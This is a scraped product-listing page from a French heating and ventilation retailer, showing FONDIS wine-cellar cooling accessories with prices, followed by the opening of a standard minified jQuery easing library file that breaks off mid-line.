content="https://www.e-novelec.fr/conduits-isoles-climatisation-cave-vin-climatiseur-fondis/1600-conduit-droit-supplementaire-2-metres-avec-manchon-pour-installation-wine-in50-fondis-climatisation-de-caves-a-vin-3661530077367.html"><meta itemprop="brand" content="FONDIS" /><meta itemprop="sku" content="1600" /><meta itemprop="mpn" content="" /> <span>à partir de </span> <span class="price product-price"> 108,75 € HT<meta itemprop="price" content="130.5" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line last-line last-item-of-tablet-line last-item-of-mobile-line last-mobile-line"><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="1603"></div> <a class="product_img_link" href="https://www.e-novelec.fr/conduits-isoles-climatisation-cave-vin-climatiseur-fondis/1603-coude-avec-manchon-pour-installation-wine-in25-fondis-climatisation-de-caves-a-vin.html" title="Coude avec manchon pour installation Wine IN25 [FONDIS - Climatisation de caves à vin]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/13956-product_grid/coude-avec-manchon-pour-installation-wine-in25-fondis-climatisation-de-caves-a-vin.jpg" alt="Coude avec manchon pour installation Wine IN25 [FONDIS - Climatisation de caves à vin]" title="Coude avec manchon pour installation Wine IN25 [FONDIS - Climatisation de caves à vin]" itemprop="image" /> <span class="product-additional" data-idproduct="1603"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/conduits-isoles-climatisation-cave-vin-climatiseur-fondis/1603-coude-avec-manchon-pour-installation-wine-in25-fondis-climatisation-de-caves-a-vin.html" title="Coude avec manchon pour installation Wine IN25 [FONDIS - Climatisation de caves à vin]" itemprop="url" > Coude avec manchon pour installation Wine IN25 <span class="stitre">FONDIS - Climatisation de caves à vin</span> </a></h5><p class="product-desc" itemprop="description"> Marque : Fondis &nbsp;&nbsp;&nbsp; Type : Climatisation de caves à vin</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/conduits-isoles-climatisation-cave-vin-climatiseur-fondis/1603-coude-avec-manchon-pour-installation-wine-in25-fondis-climatisation-de-caves-a-vin.html"><meta itemprop="brand" content="FONDIS" /><meta itemprop="sku" content="1603" /><meta itemprop="mpn" content="" /> <span>à partir de </span> <span class="price product-price"> 36,00 € HT<meta itemprop="price" content="43.2" /> </span></div></div></div></div></div></div></div><div class="content_sortPagiBar"><div class="bottom-pagination-content clearfix row"><div class="col-md-10 col-sm-8 col-xs-8 col-sp-12"><div id="pagination_bottom" class="pagination clearfix pull-left"><form class="showall pull-left" action="https://www.e-novelec.fr/17_fondis" method="get"><div> <button type="submit" class="btn btn-outline btn-sm button exclusive-medium"> <span>Montre tout</span> </button> <input type="hidden" name="id_manufacturer" value="17" /> <input name="n" id="nb_item_bottom" class="hidden" value="103" /></div></form><ul class="pagination pull-left"><li id="pagination_previous_bottom" class="disabled pagination_previous"> <span> <i class="fa fa-chevron-left"></i> </span></li><li class="active current"> <span> <span>1</span> </span></li><li> <a rel="nofollow" href="https://www.e-novelec.fr/17_fondis?p=2"> <span>2</span> </a></li><li> <a rel="nofollow" href="https://www.e-novelec.fr/17_fondis?p=3"> <span>3</span> </a></li><li id="pagination_next_bottom" class="pagination_next"> <a rel="nofollow" href="https://www.e-novelec.fr/17_fondis?p=2" rel="next"> <i class="fa fa-chevron-right"></i> </a></li></ul></div><div class="product-count pull-right"> Affichage 1 - 36 de 103 article</div></div><div class="product-compare col-md-2 col-sm-4 col-xs-4 col-sp-12"></div></div></div> </section></div></div> </section> <footer id="footer" class="footer-container"><div class="container"><div id="form_2303411111" class="row footer-bottom ApRow has-bg bg-fullwidth" data-bg=" #28191a no-repeat" style="" ><div class="col-md-2-4 col-lg-2-4 ApColumn " ><div class="footer-block block" id="block_various_links_footer"><h4 class="title_block">Informations</h4><ul class="toggle-footer list-group bullet"><li class="item"> <a href="https://www.e-novelec.fr/promotions" title="Promotions"> Promotions </a></li><li class="item"> <a href="https://www.e-novelec.fr/nouveaux-produits" title="Nouveaux produits"> Nouveaux produits </a></li><li class="item"> <a href="https://www.e-novelec.fr/contactez-nous" title="Contactez-nous"> Contactez-nous </a></li><li class="item"> <a href="https://www.e-novelec.fr/cms/2-mentions-legales-e-novelec" title="Mentions légales"> Mentions légales </a></li><li class="item"> <a href="https://www.e-novelec.fr/cms/3-conditions-generales-de-ventes-e-novelec" title="Conditions Générale de Ventes"> Conditions Générale de Ventes </a></li><li class="item"> <a href="https://www.e-novelec.fr/cms/4-qui-sommes-nous" title="A propos de nous"> A propos de nous </a></li><li class="item"> <a href="https://www.e-novelec.fr/cms/5-paiement-securise" title="Paiement sécurisé"> Paiement sécurisé </a></li><li> <a href="https://www.e-novelec.fr/plan-du-site" title="sitemap"> sitemap </a></li></ul></div><div class="ApHtml block"><div><span>E-Novelec acteur de la French Tech Rennes</span></div><div></div><div><span><img src="/img/cms/frenchtech.jpg" alt="" width="100" height="100" /></span></div></div></div><div class="col-md-2-4 col-lg-2-4 ApColumn " ><div id="manufacturers_block_left" class="block blockmanufacturer"><h4 class="title_block"> <a href="https://www.e-novelec.fr/les-plus-grandes-marques-a-prix-discount" title="Marques"> Marques </a></h4><div class="block_content"><ul class="bullet"><li class="first_item"><a href="https://www.e-novelec.fr/5_acova" title="More about ACOVA">ACOVA</a></li><li class="item"><a href="https://www.e-novelec.fr/55_airwell" title="More about AIRWELL">AIRWELL</a></li><li class="item"><a href="https://www.e-novelec.fr/14_aldes" title="More about ALDES">ALDES</a></li><li class="item"><a href="https://www.e-novelec.fr/28_arnould" title="More about ARNOULD">ARNOULD</a></li><li class="item"><a href="https://www.e-novelec.fr/9_atlantic" title="More about ATLANTIC">ATLANTIC</a></li><li class="item"><a href="https://www.e-novelec.fr/52_axelair" title="More about AXELAIR">AXELAIR</a></li><li class="item"><a href="https://www.e-novelec.fr/53_brink" title="More about BRINK">BRINK</a></li><li class="item"><a href="https://www.e-novelec.fr/50_caladair" title="More about CALADAIR">CALADAIR</a></li><li class="item"><a href="https://www.e-novelec.fr/20_came" title="More about CAME">CAME</a></li><li class="item"><a href="https://www.e-novelec.fr/41_casselin" title="More about CASSELIN">CASSELIN</a></li><li class="item"><a href="https://www.e-novelec.fr/33_cdm" title="More about CDM">CDM</a></li><li class="item"><a href="https://www.e-novelec.fr/18_daikin" title="More about DAIKIN">DAIKIN</a></li><li class="item"><a href="https://www.e-novelec.fr/51_dantherm" title="More about DANTHERM">DANTHERM</a></li><li class="item"><a href="https://www.e-novelec.fr/37_de-dietrich" title="More about DE DIETRICH">DE DIETRICH</a></li><li class="item"><a href="https://www.e-novelec.fr/26_deleage" title="More about DELEAGE">DELEAGE</a></li><li class="item"><a href="https://www.e-novelec.fr/10_delta-dore" title="More about DELTA DORE">DELTA DORE</a></li><li class="item"><a href="https://www.e-novelec.fr/42_dyson" title="More about DYSON">DYSON</a></li><li class="item"><a href="https://www.e-novelec.fr/46_efyos" title="More about EFYOS">EFYOS</a></li><li class="item"><a href="https://www.e-novelec.fr/21_faac" title="More about FAAC">FAAC</a></li><li class="item"><a href="https://www.e-novelec.fr/17_fondis" title="More about FONDIS">FONDIS</a></li><li class="item"><a href="https://www.e-novelec.fr/34_geberit" title="More about GEBERIT">GEBERIT</a></li><li class="item"><a href="https://www.e-novelec.fr/56_geco" title="More about GECO">GECO</a></li><li class="item"><a href="https://www.e-novelec.fr/30_grohe" title="More about GROHE">GROHE</a></li><li class="item"><a href="https://www.e-novelec.fr/29_hager" title="More about HAGER">HAGER</a></li><li class="item"><a href="https://www.e-novelec.fr/35_helios" title="More about HELIOS">HELIOS</a></li><li class="item"><a href="https://www.e-novelec.fr/57_intuis" title="More about INTUIS">INTUIS</a></li><li class="item"><a href="https://www.e-novelec.fr/62_komfovent" title="More about Komfovent">Komfovent</a></li><li class="item"><a href="https://www.e-novelec.fr/31_ksb" title="More about KSB">KSB</a></li><li class="item"><a href="https://www.e-novelec.fr/13_lvi" title="More about LVI">LVI</a></li><li class="item"><a href="https://www.e-novelec.fr/60_maico" title="More about MAICO">MAICO</a></li><li class="item"><a href="https://www.e-novelec.fr/48_nather" title="More about NATHER">NATHER</a></li><li class="item"><a href="https://www.e-novelec.fr/58_netatmo" title="More about NETATMO">NETATMO</a></li><li class="item"><a href="https://www.e-novelec.fr/61_nilan" title="More about NILAN">NILAN</a></li><li class="item"><a href="https://www.e-novelec.fr/54_norlys" title="More about NORLYS">NORLYS</a></li><li class="item"><a href="https://www.e-novelec.fr/44_paul" title="More about PAUL">PAUL</a></li><li class="item"><a href="https://www.e-novelec.fr/38_poujoulat" title="More about POUJOULAT">POUJOULAT</a></li><li class="item"><a href="https://www.e-novelec.fr/15_sp-france" title="More about S&amp;P France">S&amp;P France</a></li><li class="item"><a href="https://www.e-novelec.fr/59_sauter" title="More about Sauter">Sauter</a></li><li class="item"><a href="https://www.e-novelec.fr/49_somfy" title="More about SOMFY">SOMFY</a></li><li class="item"><a href="https://www.e-novelec.fr/24_technibel" title="More about TECHNIBEL">TECHNIBEL</a></li><li class="item"><a href="https://www.e-novelec.fr/8_thermor" title="More about THERMOR">THERMOR</a></li><li class="item"><a href="https://www.e-novelec.fr/25_valderoma" title="More about VALDEROMA">VALDEROMA</a></li><li class="item"><a href="https://www.e-novelec.fr/63_vent-axia" title="More about VENT-AXIA">VENT-AXIA</a></li><li class="item"><a href="https://www.e-novelec.fr/40_ventilair" title="More about VENTILAIR">VENTILAIR</a></li><li class="item"><a href="https://www.e-novelec.fr/32_vortice" title="More about VORTICE">VORTICE</a></li><li class="item"><a href="https://www.e-novelec.fr/23_watts" title="More about WATTS">WATTS</a></li><li class="item"><a href="https://www.e-novelec.fr/39_zehnder" title="More about ZEHNDER">ZEHNDER</a></li><li class="last_item"><a href="https://www.e-novelec.fr/43_zodiac" title="More about ZODIAC">ZODIAC</a></li></ul></div></div></div><div class="col-lg-7-2 col-md-7-2 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="subcategories_block_left" class="block blockmanufacturer"><h4 class="title_block"> Categories</h4><div class="block_content"><ul class="bullet"><li> <a href="https://www.e-novelec.fr/35-ventilation-vmc" title="Ventilation"> Ventilation</a><ul><li><a href='https://www.e-novelec.fr/71-ventilation-vmc-double-flux'>VMC Double flux</a></li><li><a href='https://www.e-novelec.fr/347-vmc-simple-flux-autoreglable'>VMC simple flux Autoréglable</a></li><li><a href='https://www.e-novelec.fr/70-vmc-hygroreglable-simple-flux'>VMC Simple flux Hygroréglable</a></li><li><a href='https://www.e-novelec.fr/465-vmc-simple-flux-avec-capteurs'>VMC simple flux avec capteurs</a></li><li><a href='https://www.e-novelec.fr/259-double-flux-decentralisee'>Double-flux décentralisée</a></li><li><a href='https://www.e-novelec.fr/638-double-flux-sans-gaine'>Double Flux sans gaine</a></li><li><a href='https://www.e-novelec.fr/189-puits-canadien'>Puits Canadien</a></li><li><a href='https://www.e-novelec.fr/196-ventilation-par-insufflation-vmi'>Ventilation par insufflation (VMI)</a></li><li><a href='https://www.e-novelec.fr/243-extraction-permanente-vmr'>Extraction permanente (VMR)</a></li><li><a href='https://www.e-novelec.fr/74-extraction-ponctuelle'>Extraction ponctuelle</a></li><li><a href='https://www.e-novelec.fr/352-extracteurs-sur-conduits'>Extracteurs sur conduits</a></li><li><a href='https://www.e-novelec.fr/353-extracteurs-exterieurs'>Extracteurs extérieurs</a></li><li><a href='https://www.e-novelec.fr/304-aeration-cave-vide-sanitaire'>Aération cave / vide-sanitaire</a></li><li><a href='https://www.e-novelec.fr/397-deshumidificateurs'>Deshumidificateurs</a></li><li><a href='https://www.e-novelec.fr/494-purificateurs-d-air'>Purificateurs d'air</a></li><li><a href='https://www.e-novelec.fr/495-ventilateurs-de-plafond'>Ventilateurs de plafond</a></li><li><a href='https://www.e-novelec.fr/475-vmc-collectif-et-tertiaire'>VMC Collectif et Tertiaire</a></li><li><a href='https://www.e-novelec.fr/292-bouches-pour-vmc-double-flux-et-simple-flux-hygroreglable'>Bouches VMC</a></li><li><a href='https://www.e-novelec.fr/285-gaines-conduits-souples-rigides-aluminium-pvc-polyethylene'>Gaines et conduits</a></li><li><a href='https://www.e-novelec.fr/295-accessoires-reseaux-vmc-ventilation-e-novelec'>Accessoires Réseau VMC</a></li><li><a href='https://www.e-novelec.fr/309-filtres-vmc-double-flux-filtration-puits-canadien-filtre'>Filtres</a></li><li><a href='https://www.e-novelec.fr/419-pieces-sav'>Pièces SAV</a></li></ul></li><li> <a href="https://www.e-novelec.fr/84-aspiration-centralisee" title="Aspiration centralisée"> Aspiration centralisée</a><ul><li><a href='https://www.e-novelec.fr/506-centrales-axelair'>Centrales Axelair</a></li><li><a href='https://www.e-novelec.fr/538-reseau-accessoires-axelair'>Réseau & accessoires AXELAIR</a></li><li><a href='https://www.e-novelec.fr/503-centrales-aldes'>Centrales ALDES</a></li><li><a href='https://www.e-novelec.fr/307-reseaux-et-accessoires-aldes-aspiration-centralisee-domestique'>Réseau & accessoires ALDES</a></li><li><a href='https://www.e-novelec.fr/194-reseau-accessoires-sp'>Réseau & accessoires S&P</a></li></ul></li><li> <a href="https://www.e-novelec.fr/28-chauffage-electrique" title="Chauffage électrique"> Chauffage électrique</a><ul><li><a href='https://www.e-novelec.fr/18-radiateurs-electriques-a-inertie'>Radiateur à inertie</a></li><li><a href='https://www.e-novelec.fr/32-radiateur-electrique-design-en-verre-chauffage-inertie-e-novelec'>Radiateur Design</a></li><li><a href='https://www.e-novelec.fr/16-radiateur-panneau-rayonnant-radiant-electrique-e-novelec'>Panneau rayonnant</a></li><li><a href='https://www.e-novelec.fr/14-convecteur-electrique-chauffage-electrique-par-convection'>Convecteur</a></li><li><a href='https://www.e-novelec.fr/15-salle-de-bain'>Salle de bain</a></li><li><a href='https://www.e-novelec.fr/54-radiateur-seche-mains-soufflant'>Sèche-mains</a></li><li><a href='https://www.e-novelec.fr/597-radiateur-dynamique'>Radiateur dynamique</a></li><li><a href='https://www.e-novelec.fr/19-radiateurs-accumulateurs-brique-refractaire'>Accumulateur</a></li><li><a href='https://www.e-novelec.fr/24-programmation-radiateurs-chauffage-electrique'>Programmation</a></li><li><a href='https://www.e-novelec.fr/22-pieces-sav-radiateurs-inertie'>Pièces SAV</a></li></ul></li><li> <a href="https://www.e-novelec.fr/20-chauffage-central" title="Chauffage central"> Chauffage central</a><ul><li><a href='https://www.e-novelec.fr/596-radiateurs-eau-chaude-zehnder'>Radiateurs Eau chaude ZEHNDER</a></li><li><a href='https://www.e-novelec.fr/48-radiateurs-eau-chaude-acova'>Radiateurs Eau chaude ACOVA</a></li><li><a href='https://www.e-novelec.fr/315-radiateurs-gammes-stock-acova'>Radiateurs gammes "Stock" ACOVA</a></li><li><a href='https://www.e-novelec.fr/85-seche-serviettes-eau-chaude-acova'>Sèche-serviettes Eau chaude ACOVA</a></li><li><a href='https://www.e-novelec.fr/49-seche-serviettes-mixtes-acova'>Sèche-serviettes Mixtes ACOVA</a></li><li><a href='https://www.e-novelec.fr/360-radiateurs-facade-pierre-valderoma'>Radiateurs façade pierre VALDEROMA</a></li><li><a href='https://www.e-novelec.fr/361-seche-serviettes-facade-pierre-valderoma'>Sèche-serviettes façade pierre VALDEROMA</a></li><li><a href='https://www.e-novelec.fr/313-couleurs-acova-et-zehnder'>Couleurs ACOVA et ZEHNDER</a></li><li><a href='https://www.e-novelec.fr/50-accessoires-et-options'>Accessoires et options</a></li><li><a href='https://www.e-novelec.fr/310-robinetterie-chauffage-central-robinets-thermostatiques'>Robinetterie chauffage central</a></li><li><a href='https://www.e-novelec.fr/116-programmation-chauffage-central'>Programmation</a></li><li><a href='https://www.e-novelec.fr/183-chaudieres-domestiques-chauffage-central'>Chaudières Chauffage central</a></li></ul></li><li> <a href="https://www.e-novelec.fr/195-plancher-chauffant-electrique" title="Plancher chauffant"> Plancher chauffant</a><ul><li><a href='https://www.e-novelec.fr/317-ecmat-ste-conformat-ste'>ECmat STE - (Conformat STE)</a></li><li><a href='https://www.e-novelec.fr/316-ecmat-pre-devimat-pre'>ECmat PRE - (DEVImat PRE)</a></li><li><a href='https://www.e-novelec.fr/319-reflect-ecflex-devicell'>Reflect + ECflex - (DEVICELL)</a></li><li><a href='https://www.e-novelec.fr/395-ecinfracable-infracable'>ECinfracable - (Infracable)</a></li><li><a href='https://www.e-novelec.fr/599-cables-atlantic'>CABLES ATLANTIC</a></li><li><a href='https://www.e-novelec.fr/478-ecflex-conforsol-danfoss'>ECflex - (Conforsol)</a></li><li><a href='https://www.e-novelec.fr/320-thermostats'>Thermostats</a></li><li><a href='https://www.e-novelec.fr/420-isolants-de-sol'>Isolants de sol</a></li></ul></li><li> <a href="https://www.e-novelec.fr/335-poeles-a-bois-et-a-pellets" title="Poêles à bois et à pellets"> Poêles à bois et à pellets</a><ul><li><a href='https://www.e-novelec.fr/354-poeles-a-pellets-ou-granules'>Poêles à Pellets ou granulés</a></li><li><a href='https://www.e-novelec.fr/362-conduits-isoles-interieurs'>Conduits isolés intérieurs</a></li><li><a href='https://www.e-novelec.fr/363-conduits-isoles-exterieurs'>Conduits isolés extérieurs</a></li><li><a href='https://www.e-novelec.fr/355-fumisterie-emaillee-noir-mat'>Fumisterie Emaillée Noir mat</a></li><li><a href='https://www.e-novelec.fr/356-fumisterie-emaillee-gris-mat'>Fumisterie Emaillée Gris mat</a></li><li><a href='https://www.e-novelec.fr/357-fumisterie-emaillee-blanc'>Fumisterie Emaillée Blanc</a></li><li><a href='https://www.e-novelec.fr/358-fumisterie-emaillee-noir-brill'>Fumisterie Emaillée Noir brill.</a></li><li><a href='https://www.e-novelec.fr/359-fumisterie-emaillee-brun'>Fumisterie Emaillée Brun</a></li><li><a href='https://www.e-novelec.fr/370-diffuseurs-d-air-chaud'>Diffuseurs d'air chaud</a></li></ul></li><li> <a href="https://www.e-novelec.fr/76-chauffe-eau-electrique" title="Chauffe-eau"> Chauffe-eau</a><ul><li><a href='https://www.e-novelec.fr/77-chauffe-eau-thermodynamique'>Chauffe-eau Thermodynamique</a></li><li><a href='https://www.e-novelec.fr/78-chauffe-eau-electrique'>Chauffe-eau Electrique</a></li><li><a href='https://www.e-novelec.fr/79-accessoires-chauffe-eau'>Accessoires Chauffe-eau</a></li></ul></li><li> <a href="https://www.e-novelec.fr/29-climatisation-reversible" title="Climatisation - PAC air/air"> Climatisation - PAC air/air</a><ul><li><a href='https://www.e-novelec.fr/272-climatiseur-mobile-climatisation'>Climatiseur mobile</a></li><li><a href='https://www.e-novelec.fr/91-console-sans-unite-exterieure'>Console sans unité extérieure</a></li><li><a href='https://www.e-novelec.fr/92-climatiseur-mono-split'>Climatiseur mono Split</a></li><li><a href='https://www.e-novelec.fr/93-climatiseur-reversible-console'>Climatiseur console</a></li><li><a href='https://www.e-novelec.fr/337-supports-liaisons-frigo-pour-climatiseurs'>Accessoires</a></li><li><a href='https://www.e-novelec.fr/146-programmation-climatisation-reversible'>Programmation</a></li></ul></li><li> <a href="https://www.e-novelec.fr/95-climatisation-cave-vin-winemaster-climatiseur-wine-master-fondis" title="Climatisation caves à vin"> Climatisation caves à vin</a><ul><li><a href='https://www.e-novelec.fr/244-volume-cave-jusqu-a-15-m3'>Volume cave jusqu'à 15 m3</a></li><li><a href='https://www.e-novelec.fr/245-volume-cave-jusqu-a-25-m3'>Volume cave jusqu'à 25 m3</a></li><li><a href='https://www.e-novelec.fr/561-volume-cave-jusqu-a-40-m3'>Volume cave jusqu'à 40 m3 </a></li><li><a href='https://www.e-novelec.fr/246-volume-cave-jusqu-a-50-m3'>Volume cave jusqu'à 50 m3</a></li><li><a href='https://www.e-novelec.fr/671-volume-cave-jusqu-a-80-m3'>Volume cave jusqu'à 80 m3</a></li><li><a href='https://www.e-novelec.fr/247-volume-cave-jusqu-a-100-m3'>Volume cave jusqu'à 100 m3</a></li><li><a href='https://www.e-novelec.fr/249-portes-isolees-climatisation-cave-vin-climatiseur-fondis'>Portes isolées</a></li><li><a href='https://www.e-novelec.fr/250-humidificateur-cave-vin-climatiseurs-winemaster-fondis'>Humidificateur</a></li><li><a href='https://www.e-novelec.fr/248-kits-d-installation'>Kits d'installation</a></li><li><a href='https://www.e-novelec.fr/252-conduits-isoles-climatisation-cave-vin-climatiseur-fondis'>Conduits isolés et accessoires</a></li><li><a href='https://www.e-novelec.fr/251-filtres-climatisation-cave-vin-climatiseur-fondis'>Filtres</a></li><li><a href='https://www.e-novelec.fr/576-meubles-de-rangement'>Meubles de rangement</a></li></ul></li><li> <a href="https://www.e-novelec.fr/96-automatismes-de-portails" title="Automatismes de portails"> Automatismes de portails</a><ul><li><a href='https://www.e-novelec.fr/97-automatismes-portails-battants'>Portails à battants</a></li><li><a href='https://www.e-novelec.fr/98-automatismes-portails-coulissants'>Portails coulissants</a></li><li><a href='https://www.e-novelec.fr/99-automatismes-portes-garages'>Portes de garages</a></li></ul></li><li> <a href="https://www.e-novelec.fr/101-domotique" title="Domotique"> Domotique</a><ul><li><a href='https://www.e-novelec.fr/453-delta-dore-domotique'>Delta Dore</a></li><li><a href='https://www.e-novelec.fr/454-somfy-domotique'>SOMFY</a></li></ul></li><li> <a href="https://www.e-novelec.fr/204-electricite-et-eclairage" title="Electricité et éclairage"> Electricité et éclairage</a><ul><li><a href='https://www.e-novelec.fr/552-eclairage-exterieur-norlys'>Eclairage extérieur Norlys</a></li><li><a href='https://www.e-novelec.fr/207-interrupteurs-et-prises-electriques-hager-1930'>Hager 1930</a></li><li><a href='https://www.e-novelec.fr/206-interrupteurs-prises-electriques-arnould-art-collection-memoire'>Art Collection Mémoire</a></li><li><a href='https://www.e-novelec.fr/205-interrupteurs-et-prises-electriques-arnould-art-collection-epure'>Art Collection Epure</a></li><li><a href='https://www.e-novelec.fr/410-encastrement-art-collection'>Encastrement Art Collection</a></li></ul></li><li> <a href="https://www.e-novelec.fr/439-piscine" title="Piscine"> Piscine</a><ul><li><a href='https://www.e-novelec.fr/440-deshumidificateurs'>Deshumidificateurs</a></li><li><a href='https://www.e-novelec.fr/441-nettoyage'>Nettoyage</a></li><li><a href='https://www.e-novelec.fr/445-chauffage-piscine'>Chauffage</a></li><li><a href='https://www.e-novelec.fr/449-traitement-d-eau-piscines'>Traitement d'eau</a></li></ul></li><li> <a href="https://www.e-novelec.fr/208-robinetterie-plomberie-cuisine-salle-de-bain" title="Robinetterie"> Robinetterie</a><ul><li><a href='https://www.e-novelec.fr/209-robinetterie-cuisine-grohe'>GROHE Cuisine</a></li><li><a href='https://www.e-novelec.fr/211-robinetterie-grohe-salle-de-bains'>GROHE bain et lavabo</a></li><li><a href='https://www.e-novelec.fr/262-hydrotherapie-salle-de-bains-grohe-douche-douchettes'>GROHE Douche/Hydrothérapie</a></li></ul></li><li> <a href="https://www.e-novelec.fr/282-bati-support-wc-suspendus-geberit" title="WC et Bâti-supports"> WC et Bâti-supports</a><ul></ul></li><li> <a href="https://www.e-novelec.fr/51-solutions-pour-entreprises-industrie-hotels" title="Tertiaire et Industrie"> Tertiaire et Industrie</a><ul><li><a href='https://www.e-novelec.fr/280-ventilation-industrielle-moto-ventilateurs-centrifuges'>Ventilation industrielle</a></li><li><a href='https://www.e-novelec.fr/476-vmc-collectif-et-tertiaire'>VMC Collectif et Tertiaire</a></li><li><a href='https://www.e-novelec.fr/281-conduits-galvanises'>Conduits galvanisés</a></li><li><a href='https://www.e-novelec.fr/279-extraction-fumees-soudure-gaz-et-poussiere'>Extraction gaz et fumée</a></li><li><a href='https://www.e-novelec.fr/458-conduits-aluminium'>Conduits aluminium</a></li><li><a href='https://www.e-novelec.fr/63-chauffage-grands-volumes'>Chauffage Grands volumes</a></li><li><a href='https://www.e-novelec.fr/58-seche-mains-professionnels-entreprises-industrie'>Sèche-mains</a></li><li><a href='https://www.e-novelec.fr/68-radiateurs-antichoc-et-r21-petite-enfance-pro'>Radiateurs Antichoc et R21</a></li><li><a href='https://www.e-novelec.fr/65-convecteurs-1er-prix-entreprises-et-collectivites'>Convecteurs 1er prix</a></li><li><a href='https://www.e-novelec.fr/62-chauffage-salles-d-eau'>Convecteurs soufflants</a></li><li><a href='https://www.e-novelec.fr/67-radiateurs-bi-jonction'>Radiateurs Bi-jonction</a></li></ul></li></ul></div></div></div></div> <script type='text/javascript'>/* <![CDATA[ */;var leoOption={productNumber:0,productInfo:0,productTran:0,productCdown:1,productColor:0,homeWidth:320,homeheight:384,}
$(document).ready(function(){var leoCustomAjax=new $.LeoCustomAjax();leoCustomAjax.processAjax();});/* ]]> */</script> </div> </footer> </section><div id="back-top"><a href="#" class="fa fa-angle-up"></a></div>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.e-novelec.fr/themes/cmd_2020/js/autoload/materialize.min.js
body_size: 35799
content:
jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(t,e,i,n,a){return jQuery.easing[jQuery.easing.def](t,e,i,n,a)},easeInQuad:function(t,e,i,n,a){return n*(e/=a)*e+i},easeOutQuad:function(t,e,i,n,a){return-n*(e/=a)*(e-2)+i},easeInOutQuad:function(t,e,i,n,a){return(e/=a/2)<1?n/2*e*e+i:-n/2*(--e*(e-2)-1)+i},easeInCubic:function(t,e,i,n,a){return n*(e/=a)*e*e+i},easeOutCubic:function(t,e,i,n,a){return n*((e=e/a-1)*e*e+1)+i},easeInOutCubic:function(t,e,i,n,a){return(e/=a/2)<1?n/2*e*e*e+i:n/2*((e-=2)*e*e+2)+i},easeInQuart:function(t,e,i,n,a){return n*(e/=a)*e*e*e+i},easeOutQuart:function(t,e,i,n,a){return-n*((e=e/a-1)*e*e*e-1)+i},easeInOutQuart:function(t,e,i,n,a){return(e/=a/2)<1?n/2*e*e*e*e+i:-n/2*((e-=2)*e*e*e-2)+i},easeInQuint:function(t,e,i,n,a){return n*(e/=a)*e*e*e*e+i},easeOutQuint:function(t,e,i,n,a){return n*((e=e/a-1)*e*e*e*e+1)+i},easeInOutQuint:function(t,e,i,n,a){return(e/=a/2)<1?n/2*e*e*e*e*e+i:n/2*((e-=2)*e*e*e*e+2)+i},easeInSine:function(t,e,i,n,a){return-n*Math.cos(e/a*(Math.PI/2))+n+i},easeOutSine:function(t,e,i,n,a){return n*Math.sin(e/a*(Math.PI/2))+i},easeInOutSine:function(t,e,i,n,a){return-n/2*(Math.cos(Math.PI*e/a)-1)+i},easeInExpo:function(t,e,i,n,a){return 0==e?i:n*Math.pow(2,10*(e/a-1))+i},easeOutExpo:function(t,e,i,n,a){return e==a?i+n:n*(-Math.pow(2,-10*e/a)+1)+i},easeInOutExpo:function(t,e,i,n,a){return 0==e?i:e==a?i+n:(e/=a/2)<1?n/2*Math.pow(2,10*(e-1))+i:n/2*(-Math.pow(2,-10*--e)+2)+i},easeInCirc:function(t,e,i,n,a){return-n*(Math.sqrt(1-(e/=a)*e)-1)+i},easeOutCirc:function(t,e,i,n,a){return n*Math.sqrt(1-(e=e/a-1)*e)+i},easeInOutCirc:function(t,e,i,n,a){return(e/=a/2)<1?-n/2*(Math.sqrt(1-e*e)-1)+i:n/2*(Math.sqrt(1-(e-=2)*e)+1)+i},easeInElastic:function(t,e,i,n,a){var r=1.70158,o=0,s=n;if(0==e)return i;if(1==(e/=a))return i+n;if(o||(o=.3*a),s<Math.abs(n)){s=n;var r=o/4}else var r=o/(2*Math.PI)*Math.asin(n/s);return-(s*Math.pow(2,10*(e-=1))*Math.sin(2*(e*a-r)*Math.PI/o))+i},easeOutElastic:function(t,e,i,n,a){var r=1.70158,o=0,s=n;if(0==e)return i;if(1==(e/=a))return i+n;if(o||(o=.3*a),s<Math.abs(n)){s=n;var r=o/4}else var r=o/(2*Math.PI)*Math.asin(n/s);return s*Math.pow(2,-10*e)*Math.sin(2*(e*a-r)*Math.PI/o)+n+i},easeInOutElastic:function(t,e,i,n,a){var r=1.70158,o=0,s=n;if(0==e)return i;if(2==(e/=a/2))return i+n;if(o||(o=.3*a*1.5),s<Math.abs(n)){s=n;var r=o/4}else var r=o/(2*Math.PI)*Math.asin(n/s);return 1>e?-.5*s*Math.pow(2,10*(e-=1))*Math.sin(2*(e*a-r)*Math.PI/o)+i:s*Math.pow(2,-10*(e-=1))*Math.sin(2*(e*a-r)*Math.PI/o)*.5+n+i},easeInBack:function(t,e,i,n,a,r){return void 0==r&&(r=1.70158),n*(e/=a)*e*((r+1)*e-r)+i},easeOutBack:function(t,e,i,n,a,r){return void 0==r&&(r=1.70158),n*((e=e/a-1)*e*((r+1)*e+r)+1)+i},easeInOutBack:function(t,e,i,n,a,r){return void 0==r&&(r=1.70158),(e/=a/2)<1?n/2*e*e*(((r*=1.525)+1)*e-r)+i:n/2*((e-=2)*e*(((r*=1.525)+1)*e+r)+2)+i},easeInBounce:function(t,e,i,n,a){return n-jQuery.easing.easeOutBounce(t,a-e,0,n,a)+i},easeOutBounce:function(t,e,i,n,a){return(e/=a)<1/2.75?7.5625*n*e*e+i:2/2.75>e?n*(7.5625*(e-=1.5/2.75)*e+.75)+i:2.5/2.75>e?n*(7.5625*(e-=2.25/2.75)*e+.9375)+i:n*(7.5625*(e-=2.625/2.75)*e+.984375)+i},easeInOutBounce:function(t,e,i,n,a){return 